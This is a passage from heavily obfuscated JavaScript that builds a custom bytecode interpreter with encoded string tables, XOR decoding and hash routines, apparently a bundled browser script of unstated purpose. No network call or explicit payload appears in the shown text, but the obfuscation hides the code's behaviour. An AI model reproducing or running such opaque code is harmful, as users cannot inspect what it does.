lZc=Ag([]);if(Ag(NCc)&&k6c(null,q7c[E2(typeof HW()[ZF(Ij)],'undefined')?HW()[ZF(DW)].call(null,Sj,zF,X7c):HW()[ZF(OA)].apply(null,[FOc,RD,Gl])])&&(SCc=q7c[HW()[ZF(DW)].apply(null,[Sj,jj,X7c])](),E2(Pn[E2(typeof C2()[H2(tW)],YX(MV()[l2(Mt)](vj,Lk,J7),[][[]]))?C2()[H2(xZ)].call(null,BM,Wz,MZ,bF):C2()[H2(MZ)].apply(null,[NLc,rGc,Hv,BW])](SCc),SCc))){lZc=Ag(Ag([]));return;}}finally{X2.splice(VU(BAc,Mt),Infinity,Q6c);if(lZc){X2.pop();}if(mmc)throw dJc;}if(Ycc){X2.pop();}}var cUc;return X2.pop(),cUc=R8,cUc;}X2.pop();}break;}};var YAc=function(){if(Pn["Date"]["now"]&&typeof Pn["Date"]["now"]()==='number'){return Pn["Math"]["round"](Pn["Date"]["now"]()/1000);}else{return Pn["Math"]["round"](+new (Pn["Date"])()/1000);}};var Yqc=function(){return Rr.apply(this,[CO,arguments]);};var YP=function(pZc,HAc){return pZc<=HAc;};var LQc=function(){X2=(B7.sjs_se_global_subkey?B7.sjs_se_global_subkey.push(qS):B7.sjs_se_global_subkey=[qS])&&B7.sjs_se_global_subkey;};var tg=function EVc(Ysc,JWc){var Csc=EVc;do{switch(Ysc){case A3:{WXc=function(Xxc){return jWc.apply(this,[BX,arguments]);}([function(TZc,jqc){return jWc.apply(this,[nb,arguments]);},function(WQc,Pjc,Z2c){'use strict';return LXc.apply(this,[zL,arguments]);}]);X2.pop();Ysc=Jq;}break;case M6:{gv=Hbc();j5.call(this,zL,[nZc()]);Ysc=Kq;ND=zJc();NZ.call(this,Md,[nZc()]);NZ(g7,[]);}break;case OG:{G7c();NZ.call(this,C3,[nZc()]);Ysc=M6;jrc=pk();Rr.call(this,CO,[nZc()]);BTc();j5.call(this,UI,[nZc()]);}break;case nO:{Ysc+=F6;Zgc=function(bXc,FAc){return G2c.apply(this,[LX,arguments]);};kD=function(){return G2c.apply(this,[xb,arguments]);};Yf=function(RFc,IUc,GUc){return G2c.apply(this,[wn,arguments]);};Q0=function(){return NZ.apply(this,[JI,arguments]);};j5(DL,[]);fN=zqc();W9=Jtc();}break;case Pc:{DM=QW(np,[]);Rr(J6,[Orc()]);(function(G0,sw){return QW.apply(this,[xb,arguments]);}(['D','1ssdsVDDDDDD','stz1tq6','HDt1','qH','q','s','qDD','Ms','dd','M','qDDD','dDDD','qDMH','M1D','MDDD','H','z','qV6q','qM','z1'],CS));cIc=Rr(LX,[['HDtsVDDDDDD','q','D','6','dt','1ssdsVDDDDDD','1sztd','HMtHt1zMtsVDDDDDD','HM6M11d','6d661DzVDDDDDD','6666666','1H','qDMH','MDH6','d1DD','1D','6qtM','q1d6H','dMz16','qM','qd','qs','MD','M','d','1','z','qH','Mq','M1','qD','Ms','H','HMtHt1zMt1','qDDq','Httt','Mttt','qDDDD','tt','q1','M6D','dDD','qt','s','q6','MDq1','tttttt','dM','6z','qV6q','dDDD','qq','zHt','t','d1DDDDD','qDDD','qVzd','MVqq','MMMM','qV1z','qVHd'],Ag({})]);PC=function sBqDXVfHpX(){function GR(XO,U2){var OR={XO:XO,C2:U2,P5:0,b2:0,RB:z4};while(!OR.RB());return OR["C2"]>>>0;}JB();Pn();xM();function fw(){return x4.apply(this,[St,arguments]);}var mK;var EE;function R2(b5){this[b]=Object.assign(this[b],b5);}function E2(){return JI.apply(this,[vR,arguments]);}function Ot(A,UR){return A[mP[wI]](UR);}function Pn(){vR=+ ! +[],xn=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],IB=+[],xW=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],cw=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],St=! +[]+! +[],p5=+ ! +[]+! +[]+! +[],X=[+ ! +[]]+[+[]]-[],lM=+ ! +[]+! +[]+! +[]+! +[]+! +[],DO=! +[]+! +[]+! +[]+! +[],HR=[+ ! +[]]+[+[]]-+ ! +[];}function g8(SI){return jW()[SI];}function KW(mB,Qt){return mB>>>Qt;}function t5(){return x4.apply(this,[EM,arguments]);}var E8;function mM(H4,BE){var jM=mM;switch(H4){case z:{qI=function(Rq){return mM.apply(this,[X,arguments]);};g2.call(null,wI,XW(Y5),PO);}break;case V:{var D=BE[IB];var WW=BE[vR];var G8=[];var IP=vO(cw,[]);var fM=WW?EE[gt()[g8(h4)](h4,XW(GP),An(An(MR)))]:EE[p4()[q5(h4)](Eq,b,dW,An(An(h4)))];for(var Q5=h4;Z5(Q5,D[NM()[Aw(h4)](wI,BW,Tn,G)]);Q5=F(Q5,MR)){G8[NM()[Aw(MR)](b,bO,MR,An({}))](fM(IP(D[Q5])));}return G8;}break;case Zw:{var M2=BE[IB];var n4=F([],[]);var pB=kI(M2.length,MR);if(BO(pB,h4)){do{n4+=M2[pB];pB--;}while(BO(pB,h4));}return n4;}break;case fP:{var GO=BE[IB];p(GO[h4]);var Ft=h4;while(Z5(Ft,GO.length)){NM()[GO[Ft]]=function(){var pw=GO[Ft];return function(Wt,CM,dO,CW){var sP=B.call(null,Wt,CM,l4,ln);NM()[pw]=function(){return sP;};return sP;};}();++Ft;}}break;case Hn:{var IR=BE[IB];ft=function(JP,Y2,vK){return mM.apply(this,[FK,arguments]);};return rM(IR);}break;case X:{var tR=BE[IB];g2.dw=mM(Zw,[tR]);while(Z5(g2.dw.length,Tn))g2.dw+=g2.dw;}break;case FK:{var Wq=BE[IB];var Jt=BE[vR];var c5=BE[St];var H2=F([],[]);var tO=LM(F(Wq,AB()),UW);var vn=lK[c5];for(var QP=h4;Z5(QP,vn.length);QP++){var pP=Ot(vn,QP);var fE=Ot(ft.YW,tO++);H2+=mM(HI,[c(qt(c(pP,fE)),kP(pP,fE))]);}return H2;}break;case vR:{var H=BE[IB];qI(H[h4]);var tt=h4;while(Z5(tt,H.length)){gt()[H[tt]]=function(){var qK=H[tt];return function(n5,EB,fq){var mR=g2(n5,EB,sq);gt()[qK]=function(){return mR;};return mR;};}();++tt;}}break;case nR:{p=function(OI){return U.apply(this,[L4,arguments]);};B.apply(null,[U4,XW(jK),g5,TI]);}break;case HI:{var q4=BE[IB];if(D5(q4,C)){return EE[mP[ZK]][mP[MR]](q4);}else{q4-=Z;return EE[mP[ZK]][mP[MR]][mP[h4]](null,[F(I4(q4,jt),cR),F(LM(q4,OW),cI)]);}}break;}}function nW(){return GR(s(),380250);}function F(xE,sE){return xE+sE;}function QW(){return gE.apply(this,[dR,arguments]);}function gt(){var O2=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);gt=function(){return O2;};return O2;}function TR(){return qn()+Iw("\x32\x30\x32\x34\x33\x30\x34")+3;}function R8(){return Yw.apply(this,[gn,arguments]);}function qP(){return gE.apply(this,[jI,arguments]);}function JI(lw,m5){var Rw=JI;switch(lw){case dB:{var zP=m5[IB];zP[zP[ZE](nP)]=function(){this[b].push(this[Dt](this[Z4]()));};Yw(SB,[zP]);}break;case JK:{var IW=m5[IB];IW[IW[ZE](N)]=function(){var bI=[];var MM=this[A5]();while(MM--){switch(this[b].pop()){case h4:bI.push(this[dK]());break;case MR:var Yq=this[dK]();for(var l2 of Yq){bI.push(l2);}break;}}this[b].push(this[LW](bI));};JI(dB,[IW]);}break;case mq:{var Sw=m5[IB];Sw[Sw[ZE](N8)]=function(){this[b].push(this[Z4]());};JI(JK,[Sw]);}break;case IB:{var Pt=m5[IB];Pt[Pt[ZE](z8)]=function(){this[b].push(Hw(this[dK](),this[dK]()));};JI(mq,[Pt]);}break;case kt:{var tI=m5[IB];tI[tI[ZE](WI)]=function(){var LB=this[A5]();var pM=tI[n]();if(this[dK](LB)){this[J8](Z2.T,pM);}};JI(IB,[tI]);}break;case vR:{var QK=m5[IB];QK[QK[ZE](h4)]=function(){this[b].push(sO(this[dK](),this[dK]()));};JI(kt,[QK]);}break;case QI:{var Qw=m5[IB];Qw[Qw[ZE](dP)]=function(){var cM=this[A5]();var gw=Qw[n]();if(An(this[dK](cM))){this[J8](Z2.T,gw);}};JI(vR,[Qw]);}break;case Zw:{var Bn=m5[IB];Bn[Bn[ZE](P4)]=function(){this[b].push(I4(this[dK](),this[dK]()));};JI(QI,[Bn]);}break;case DO:{var j2=m5[IB];j2[j2[ZE](f4)]=function(){this[b].push(this[dK]()&&this[dK]());};JI(Zw,[j2]);}break;case V:{var w4=m5[IB];w4[w4[ZE](d5)]=function(){this[b].push(kP(this[dK](),this[dK]()));};JI(DO,[w4]);}break;}}function qE(){return mM.apply(this,[vR,arguments]);}function B5(){return kW.apply(this,[f,arguments]);}function AM(){return x4.apply(this,[dB,arguments]);}function VO(){this["C2"]^=this["C2"]>>>16;this.RB=G2;}function l(a,b,c){return a.indexOf(b,c);}function rO(){return ["})2","","d","u\x073<\f\bvb.2)\"S0!","JYlCXAOL","f"];}function pt(){return gE.apply(this,[DW,arguments]);}function JB(){Dq=[];wI=3;gt()[g8(wI)]=sBqDXVfHpX;if(typeof window!=='undefined'){EE=window;}else if(typeof global!==''+[][[]]){EE=global;}else{EE=this;}}function fI(){return JI.apply(this,[V,arguments]);}function RO(){return kW.apply(this,[kt,arguments]);}function ZI(){return kW.apply(this,[FK,arguments]);}function N5(){return P(`${gt()[g8(wI)]}`,0,qn());}var lK;var ww;function rK(){this["w"]=this["w"]<<15|this["w"]>>>17;this.RB=Vn;}function Sn(){return s8.apply(this,[s5,arguments]);}function gE(xO,bR){var gI=gE;switch(xO){case z:{var F5=bR[IB];F5[F5[ZE](g5)]=function(){this[b].push(W2(this[dK](),this[dK]()));};pK(xn,[F5]);}break;case lB:{var fB=bR[IB];fB[fB[ZE](tw)]=function(){this[b].push(VB(this[dK](),this[dK]()));};gE(z,[fB]);}break;case jI:{var ZP=bR[IB];ZP[ZP[ZE](OK)]=function(){this[b].push(DR(this[dK](),this[dK]()));};gE(lB,[ZP]);}break;case lP:{var EI=bR[IB];EI[EI[ZE](r8)]=function(){It.call(this[nI]);};gE(jI,[EI]);}break;case DW:{var NR=bR[IB];NR[NR[ZE](NW)]=function(){var l5=this[A5]();var s4=this[A5]();var Tq=this[A5]();var MO=this[dK]();var fW=[];for(var UK=h4;Z5(UK,Tq);++UK){switch(this[b].pop()){case h4:fW.push(this[dK]());break;case MR:var hO=this[dK]();for(var ZM of hO.reverse()){fW.push(ZM);}break;default:throw new Error(D8()[cW(b)](XW(Xw),zw,wI));}}var WK=MO.apply(this[IE].v,fW.reverse());l5&&this[b].push(this[RI](WK));};gE(lP,[NR]);}break;case nR:{var qq=bR[IB];qq[qq[ZE](HW)]=function(){this[b].push(KW(this[dK](),this[dK]()));};gE(DW,[qq]);}break;case dR:{var PB=bR[IB];PB[PB[ZE](F4)]=function(){CP.call(this[nI]);};gE(nR,[PB]);}break;case K8:{var dt=bR[IB];dt[dt[ZE](Jw)]=function(){this[b].push(F(this[dK](),this[dK]()));};gE(dR,[dt]);}break;case zI:{var II=bR[IB];II[II[ZE](F8)]=function(){this[b].push(this[A5]());};gE(K8,[II]);}break;case M8:{var ZW=bR[IB];ZW[ZW[ZE](W5)]=function(){this[rI](this[b].pop(),this[dK](),this[A5]());};gE(zI,[ZW]);}break;}}function O(){return JI.apply(this,[JK,arguments]);}function xM(){QI=IB+lM*X,Zw=p5+DO*X,Hn=p5+lM*X,k8=HR+X,fP=cw+p5*X,f=vR+DO*X,cR=xn+HR*X+St*X*X+lM*X*X*X+lM*X*X*X*X,L8=IB+p5*X,OW=DO+St*X+IB*X*X+X*X*X,Bq=DO+p5*X,M8=IB+St*X,K8=vR+X,v5=xn+lM*X,mI=xW+lM*X,j4=lM+X,dR=HR+lM*X,dB=St+lM*X,A4=DO+DO*X,rq=p5+St*X,zI=St+X,C=lM+p5*X+lM*X*X+lM*X*X*X+xn*X*X*X*X,nR=cw+DO*X,mq=lM+DO*X,z=cw+St*X,DW=St+DO*X,cI=IB+St*X+p5*X*X+xn*X*X*X+lM*X*X*X*X,kt=St+p5*X,s5=vR+p5*X,YE=HR+DO*X,Z=xn+p5*X+lM*X*X+lM*X*X*X+xn*X*X*X*X,lP=lM+p5*X,EM=xn+p5*X,L4=St+xn*X,JK=DO+St*X,V=xW+p5*X,Qq=St+St*X,SB=cw+lM*X,K=IB+DO*X,FK=IB+xn*X,jI=vR+St*X,lB=xn+X,gn=DO+lM*X,XK=DO+X,HI=xW+X;}function l8(){return vO.apply(this,[lP,arguments]);}function d2(a,b){return a.charCodeAt(b);}function Mq(){return gE.apply(this,[z,arguments]);}function Aw(xq){return jW()[xq];}var xR;function pK(t2,B4){var X4=pK;switch(t2){case Hn:{var c2=B4[IB];c2[c2[ZE](rI)]=function(){this[b].push(W2(XW(MR),this[dK]()));};JI(V,[c2]);}break;case V:{var zM=B4[IB];zM[zM[ZE](UW)]=function(){var kE=this[A5]();var PI=this[A5]();var QR=this[n]();var EO=DI.call(this[nI]);var M5=this[IE];this[b].push(function(...UP){var sR=zM[IE];kE?zM[IE]=M5:zM[IE]=zM[RI](this);var UE=kI(UP.length,PI);zM[SO]=F(UE,MR);while(Z5(UE++,h4)){UP.push(undefined);}for(let WO of UP.reverse()){zM[b].push(zM[RI](WO));}xR.call(zM[nI],EO);var wM=zM[bP][Z2.T];zM[J8](Z2.T,QR);zM[b].push(UP.length);zM[Rn]();var gP=zM[dK]();while(f8(--UE,h4)){zM[b].pop();}zM[J8](Z2.T,wM);zM[IE]=sR;return gP;});};pK(Hn,[zM]);}break;case DO:{var Et=B4[IB];Et[Et[ZE](kq)]=function(){this[J8](Z2.T,this[n]());};pK(V,[Et]);}break;case Qq:{var YM=B4[IB];YM[YM[ZE](rE)]=function(){this[b].push(BO(this[dK](),this[dK]()));};pK(DO,[YM]);}break;case DW:{var V4=B4[IB];V4[V4[ZE](ct)]=function(){var mw=this[b].pop();var A8=this[A5]();if(g4(typeof mw,NM()[Aw(dP)](ZK,XW(fR),U5,Mt))){throw p4()[q5(wI)](x5,h4,XW(zt),dE);}if(f8(A8,MR)){mw.v++;return;}this[b].push(new Proxy(mw,{get(WR,gq,MW){if(A8){return ++WR.v;}return WR.v++;}}));};pK(Qq,[V4]);}break;case rq:{var jO=B4[IB];jO[jO[ZE](MK)]=function(){this[b].push(LM(this[dK](),this[dK]()));};pK(DW,[jO]);}break;case v5:{var OE=B4[IB];OE[OE[ZE](DK)]=function(){this[b]=[];HM.call(this[nI]);this[J8](Z2.T,this[TB].length);};pK(rq,[OE]);}break;case XK:{var GI=B4[IB];GI[GI[ZE](l4)]=function(){this[b].push(this[n]());};pK(v5,[GI]);}break;case FK:{var DB=B4[IB];DB[DB[ZE](FW)]=function(){var Gq=[];var Y=this[b].pop();var cK=kI(this[b].length,MR);for(var BR=h4;Z5(BR,Y);++BR){Gq.push(this[d5](this[b][cK--]));}this[rI](p4()[q5(dP)](An([]),dP,XW(TK),ct),Gq);};pK(XK,[DB]);}break;case xn:{var T4=B4[IB];T4[T4[ZE](jn)]=function(){this[b].push(kI(this[dK](),this[dK]()));};pK(FK,[T4]);}break;}}function qt(CB){return ~CB;}function J(){return pK.apply(this,[DO,arguments]);}function Pw(){this["C2"]^=this["C2"]>>>13;this.RB=j;}function v2(){this["C2"]=(this["tB"]&0xffff)+0x6b64+(((this["tB"]>>>16)+0xe654&0xffff)<<16);this.RB=qW;}var cE;function hW(){return pK.apply(this,[V,arguments]);}var CP;function x(){return Yw.apply(this,[A4,arguments]);}var Ow;function Q4(){return P(`${gt()[g8(wI)]}`,TR(),cB()-TR());}function Iw(a){return a.length;}var XK,gn,lP,Bq,k8,OW,cI,C,EM,Hn,YE,SB,z,dR,mI,K,dB,L8,FK,rq,K8,fP,A4,f,DW,QI,M8,mq,HI,L4,cR,kt,V,Qq,Z,j4,s5,lB,nR,v5,zI,JK,jI,Zw;function g4(vW,RR){return vW!=RR;}var rM;var p;function jR(){return pK.apply(this,[XK,arguments]);}function P(a,b,c){return a.substr(b,c);}function nO(){return kW.apply(this,[cw,arguments]);}var HR,xW,DO,xn,lM,p5,St,cw,IB,vR,X;function Hq(){return kW.apply(this,[Zw,arguments]);}function Vn(){this["w"]=(this["w"]&0xffff)*0x1b873593+(((this["w"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.RB=QB;}var B;function XW(Cw){return -Cw;}function ft(){return vO.apply(this,[Hn,arguments]);}function kP(XE,Vw){return XE|Vw;}function Z5(KB,t){return KB<t;}function hR(){this["tB"]=(this["C2"]&0xffff)*5+(((this["C2"]>>>16)*5&0xffff)<<16)&0xffffffff;this.RB=v2;}var Jn;function VI(){return kW.apply(this,[XK,arguments]);}var mP;function cW(HO){return jW()[HO];}var DI;function Jq(){return x4.apply(this,[cw,arguments]);}var Dq;function Ut(){return gE.apply(this,[M8,arguments]);}function W2(vM,Fq){return vM*Fq;}function qW(){this["P5"]++;this.RB=RE;}function vO(V8,t4){var QO=vO;switch(V8){case cw:{var qw={'\x39':D8()[cW(h4)](XW(rR),K2,U4),'\x42':p4()[q5(MR)](Nt,wI,XW(Gw),dP),'\x43':NM()[Aw(ZK)](dP,Vq,Q8,UM),'\x48':D8()[cW(MR)](Cq,kq,h4),'\x4c':gt()[g8(MR)](MR,QM,n8),'\x53':D8()[cW(ZK)].call(null,jn,J4,b),'\x70':NM()[Aw(wI)].apply(null,[h4,XW(TI),jB,U4]),'\x73':gt()[g8(ZK)](ZK,tW,OO)};return function(nM){return s8(lM,[nM,qw]);};}break;case Hn:{var EK=t4[IB];var WM=t4[vR];var bt=t4[St];var rt=lK[ZK];var FI=F([],[]);var k5=lK[bt];var Iq=kI(k5.length,MR);if(BO(Iq,h4)){do{var fK=LM(F(F(Iq,EK),AB()),rt.length);var GK=Ot(k5,Iq);var z2=Ot(rt,fK);FI+=mM(HI,[c(qt(c(GK,z2)),kP(GK,z2))]);Iq--;}while(BO(Iq,h4));}return mM(Hn,[FI]);}break;case lP:{var I8=t4[IB];cE(I8[h4]);for(var KP=h4;Z5(KP,I8.length);++KP){p4()[I8[KP]]=function(){var rB=I8[KP];return function(Ww,UB,pn,cq){var Xq=xP(An([]),UB,pn,bq);p4()[rB]=function(){return Xq;};return Xq;};}();}}break;}}function NM(){var xK=Object['\x63\x72\x65\x61\x74\x65']({});NM=function(){return xK;};return xK;}function G2(){this["C2"]=(this["C2"]&0xffff)*0x85ebca6b+(((this["C2"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.RB=Pw;}function mW(){return gE.apply(this,[zI,arguments]);}function VR(){return pK.apply(this,[xn,arguments]);}0x2024304,1297909495;function LK(){this["C2"]^=this["P5"];this.RB=VO;}function An(k2){return !k2;}function w8(){if([10,13,32].includes(this["w"]))this.RB=RE;else this.RB=lt;}function Yw(RM,hq){var zB=Yw;switch(RM){case L8:{B=function(N2,sM,zO,lO){return U.apply(this,[YE,arguments]);};Ow=function(hM){this[b]=[hM[IE].v];};E8=function(bn,t8){return Yw.apply(this,[Qq,arguments]);};lq=function(bB,JW){return Yw.apply(this,[Hn,arguments]);};CP=function(){this[b][this[b].length]={};};It=function(){this[b].pop();};DI=function(){return [...this[b]];};xR=function(cO){return Yw.apply(this,[j4,arguments]);};HM=function(){this[b]=[];};g2=function(Fw,Q,nn){return U.apply(this,[HR,arguments]);};cE=function(){return U.apply(this,[K,arguments]);};rM=function(){return U.apply(this,[rq,arguments]);};p=function(){return mM.apply(this,[nR,arguments]);};qI=function(){return mM.apply(this,[z,arguments]);};Kt=function(dq,IM,ht){return Yw.apply(this,[V,arguments]);};s8(kt,[]);mP=Tt();lK=R4();s8.call(this,s5,[jW()]);YO=kO();mM.call(this,fP,[jW()]);ww=rO();mM.call(this,vR,[jW()]);Jn=AO();vO.call(this,lP,[jW()]);mK=mM(V,[['Ls','s9C','LB','sHSSpHHHHHH','sHSLpHHHHHH'],An(An(h4))]);Z2={T:mK[h4],p:mK[MR],y:mK[ZK]};;VW=class VW {constructor(){this[bP]=[];this[TB]=[];this[b]=[];this[SO]=h4;x4(kt,[this]);this[gt()[g8(wI)](b,W4,V5)]=Kt;}};return VW;}break;case Qq:{var bn=hq[IB];var t8=hq[vR];return this[b][kI(this[b].length,MR)][bn]=t8;}break;case Hn:{var bB=hq[IB];var JW=hq[vR];for(var hn of [...this[b]].reverse()){if(DR(bB,hn)){return JW[bw](hn,bB);}}throw D8()[cW(dP)](B8,Mt,dP);}break;case j4:{var cO=hq[IB];if(Hw(this[b].length,h4))this[b]=Object.assign(this[b],cO);}break;case V:{var dq=hq[IB];var IM=hq[vR];var ht=hq[St];this[TB]=this[Cn](IM,ht);this[IE]=this[RI](dq);this[nI]=new Ow(this);this[J8](Z2.T,h4);try{while(Z5(this[bP][Z2.T],this[TB].length)){var CO=this[A5]();this[CO](this);}}catch(kw){}}break;case kt:{var RW=hq[IB];RW[RW[ZE](TB)]=function(){var d4=this[A5]();var KE=this[dK]();var lW=this[dK]();var JE=this[bw](lW,KE);if(An(d4)){var ER=this;var jE={get(Oq){ER[IE]=Oq;return lW;}};this[IE]=new Proxy(this[IE],jE);}this[b].push(JE);};}break;case DW:{var gK=hq[IB];gK[gK[ZE](EW)]=function(){this[b].push(this[RI](undefined));};Yw(kt,[gK]);}break;case gn:{var LR=hq[IB];LR[LR[ZE](HP)]=function(){this[b].push(Ht(this[dK](),this[dK]()));};Yw(DW,[LR]);}break;case A4:{var jw=hq[IB];jw[jw[ZE](YP)]=function(){this[b].push(q(this[dK](),this[dK]()));};Yw(gn,[jw]);}break;case SB:{var n2=hq[IB];n2[n2[ZE](zq)]=function(){this[b].push(this[h4]());};Yw(A4,[n2]);}break;}}function j5(){return JI.apply(this,[DO,arguments]);}return Yw.call(this,L8);function nK(){return JI.apply(this,[kt,arguments]);}function Kq(){return Yw.apply(this,[kt,arguments]);}function q8(){return x4.apply(this,[DW,arguments]);}function c(RK,Fn){return RK&Fn;}function lt(){this["w"]=(this["w"]&0xffff)*0xcc9e2d51+(((this["w"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.RB=rK;}function j(){this["C2"]=(this["C2"]&0xffff)*0xc2b2ae35+(((this["C2"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.RB=c4;}function c8(){return pK.apply(this,[DW,arguments]);}function Hw(j8,b8){return j8===b8;}function DP(){return P(`${gt()[g8(wI)]}`,cB()+1);}var It;function YI(){return x4.apply(this,[jI,arguments]);}function HK(){return Yw.apply(this,[DW,arguments]);}function E(){return gE.apply(this,[lP,arguments]);}function YK(){return pK.apply(this,[v5,arguments]);}function VM(){return pK.apply(this,[FK,arguments]);}function hB(){if(this["b2"]<Iw(this["XO"]))this.RB=z4;else this.RB=LK;}function QB(){this["C2"]^=this["w"];this.RB=h2;}var g2;function XP(){return JI.apply(this,[dB,arguments]);}function WE(){return gE.apply(this,[lB,arguments]);}function r2(){return kW.apply(this,[mI,arguments]);}function Ct(){return kW.apply(this,[SB,arguments]);}var YO;function z4(){this["w"]=d2(this["XO"],this["b2"]);this.RB=w8;}function qn(){return l(`${gt()[g8(wI)]}`,"0x"+"\x32\x30\x32\x34\x33\x30\x34");}function D5(E4,R){return E4<=R;}function d(){return this;}function R4(){return ["|","","0CnUzTFz\x3f6hh{\x3fF0","TB9\b\x074B^\x3fn[L9Z\b*jF\\3","\v$\vZJ\x3fCwUS!\'[G)QH\x07-j\rZE8JD6O^6*","\r","y","a-;&ASm|A|\b\v0;\x40j,\x40"];}var HM;function kW(KO,D4){var rP=kW;switch(KO){case V:{var E5=D4[IB];E5[E5[ZE](rR)]=function(){this[b].push(Z5(this[dK](),this[dK]()));};gE(M8,[E5]);}break;case kt:{var I=D4[IB];I[I[ZE](SW)]=function(){var Xt=this[A5]();var K5=this[b].pop();var QE=this[b].pop();var YR=this[b].pop();var X8=this[bP][Z2.T];this[J8](Z2.T,K5);try{this[Rn]();}catch(H5){this[b].push(this[RI](H5));this[J8](Z2.T,QE);this[Rn]();}finally{this[J8](Z2.T,YR);this[Rn]();this[J8](Z2.T,X8);}};kW(V,[I]);}break;case SB:{var kR=D4[IB];kW(kt,[kR]);}break;case FK:{var xw=D4[IB];var jP=D4[vR];xw[ZE]=function(FO){return LM(F(FO,jP),SE);};kW(SB,[xw]);}break;case nR:{var Kn=D4[IB];Kn[Rn]=function(){var P2=this[A5]();while(g4(P2,Z2.y)){this[P2](this);P2=this[A5]();}};}break;case XK:{var O5=D4[IB];O5[bw]=function(PE,tq){return {get v(){return PE[tq];},set v(gR){PE[tq]=gR;}};};kW(nR,[O5]);}break;case f:{var r5=D4[IB];r5[RI]=function(N4){return {get v(){return N4;},set v(qB){N4=qB;}};};kW(XK,[r5]);}break;case mI:{var nB=D4[IB];nB[LW]=function(LO){return {get v(){return LO;},set v(T2){LO=T2;}};};kW(f,[nB]);}break;case cw:{var Uw=D4[IB];Uw[Z4]=function(){var Un=kP(sO(this[A5](),sq),this[A5]());var rn=D8()[cW(wI)](XW(XR),v8,MR);for(var L=h4;Z5(L,Un);L++){rn+=String.fromCharCode(this[A5]());}return rn;};kW(mI,[Uw]);}break;case Zw:{var Pq=D4[IB];Pq[n]=function(){var m2=kP(kP(kP(sO(this[A5](),AP),sO(this[A5](),zw)),sO(this[A5](),sq)),this[A5]());return m2;};kW(cw,[Pq]);}break;}}var Z2;function jW(){var XM=['WB','hP','p8','SK','Nq','sW'];jW=function(){return XM;};return XM;}function vq(){return pK.apply(this,[rq,arguments]);}function R5(){return JI.apply(this,[mq,arguments]);}function D8(){var NK=new Object();D8=function(){return NK;};return NK;}function LM(HE,H8){return HE%H8;}function P8(){return JI.apply(this,[QI,arguments]);}function Zn(){return gE.apply(this,[K8,arguments]);}function I4(zK,PR){return zK>>PR;}function c4(){this["C2"]^=this["C2"]>>>16;this.RB=d;}function Tt(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var Kt;function Ht(wK,rW){return wK/rW;}function AK(Zq,Dw){return Zq==Dw;}function DR(gB,k4){return gB in k4;}function xP(){return s8.apply(this,[jI,arguments]);}var VW;var MR,ZK,wI,h4,dP,U4,b,n,sq,P4,jt,UW,ct,Eq,nE,dW,GP,BW,Tn,G,bO,l4,ln,A5,KM,Mn,fR,zt,TK,Xw,UI,Gw,rE,FP,Nw,IO,sI,jK,g5,TI,XR,rR,K2,Nt,Vq,Q8,UM,Cq,kq,QM,n8,jn,J4,jB,tW,OO,PO,kK,TO,nt,Tw,Y5,bq,IE,bw,B8,Mt,ZE,TB,dK,EW,RI,HP,YP,zq,nP,Dt,Z4,N,LW,N8,z8,WI,J8,f4,d5,rI,nI,SO,bP,Rn,U5,x5,dE,MK,DK,FW,tw,OK,r8,NW,zw,HW,F4,Jw,F8,W5,SW,SE,v8,AP,S4,mE,tK,Cn,AR,DM,W4,V5;function f8(pI,W8){return pI>W8;}function q(Lq,p2){return Lq!==p2;}function RE(){this["b2"]++;this.RB=hB;}function BO(qM,X2){return qM>=X2;}function VB(L2,MI){return L2^MI;}var lq;function p4(){var T5=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);p4=function(){return T5;};return T5;}function M4(){return pK.apply(this,[Qq,arguments]);}function cB(){return l(`${gt()[g8(wI)]}`,";",qn());}function h2(){this["C2"]=this["C2"]<<13|this["C2"]>>>19;this.RB=hR;}function C5(){return kW.apply(this,[V,arguments]);}function kI(UO,L5){return UO-L5;}function Yn(){return JI.apply(this,[Zw,arguments]);}function A2(){return pK.apply(this,[Hn,arguments]);}function AO(){return ["4T\vP/1MCQ\tDE_ \\!]_A1=ZTYaBH.]U\rT19]\nR",">l\'9PHVvD0*t`8bT(k~\"+q/tq|COUU\'","\v_ \x40<O","\r","HD.=GN","HT4FI","R5Cx/-YCVZ\by\\"];}function B2(){return mM.apply(this,[fP,arguments]);}function lR(){return Yw.apply(this,[SB,arguments]);}function pW(){return gE.apply(this,[nR,arguments]);}var qI;function U(RP,J5){var V2=U;switch(RP){case YE:{var BP=J5[IB];var VE=J5[vR];var Q2=J5[St];var s2=J5[p5];var W=YO[MR];var I2=F([],[]);var Gt=YO[BP];var r=kI(Gt.length,MR);while(BO(r,h4)){var vB=LM(F(F(r,VE),AB()),W.length);var kM=Ot(Gt,r);var zn=Ot(W,vB);I2+=mM(HI,[c(kP(qt(kM),qt(zn)),kP(kM,zn))]);r--;}return s8(nR,[I2]);}break;case HR:{var dn=J5[IB];var GM=J5[vR];var G5=J5[St];var hE=ww[dP];var Ew=F([],[]);var BB=ww[dn];var GB=kI(BB.length,MR);if(BO(GB,h4)){do{var BI=LM(F(F(GB,GM),AB()),hE.length);var K4=Ot(BB,GB);var D2=Ot(hE,BI);Ew+=mM(HI,[c(qt(c(K4,D2)),kP(K4,D2))]);GB--;}while(BO(GB,h4));}return s8(k8,[Ew]);}break;case lM:{var wB=J5[IB];var wn=F([],[]);var NE=kI(wB.length,MR);if(BO(NE,h4)){do{wn+=wB[NE];NE--;}while(BO(NE,h4));}return wn;}break;case mI:{var Aq=J5[IB];xP.BM=U(lM,[Aq]);while(Z5(xP.BM.length,Gw))xP.BM+=xP.BM;}break;case K:{cE=function(f2){return U.apply(this,[mI,arguments]);};s8(jI,[rE,U4,XW(FP),Nw]);}break;case lB:{var Mw=J5[IB];var T=F([],[]);var MP=kI(Mw.length,MR);if(BO(MP,h4)){do{T+=Mw[MP];MP--;}while(BO(MP,h4));}return T;}break;case f:{var 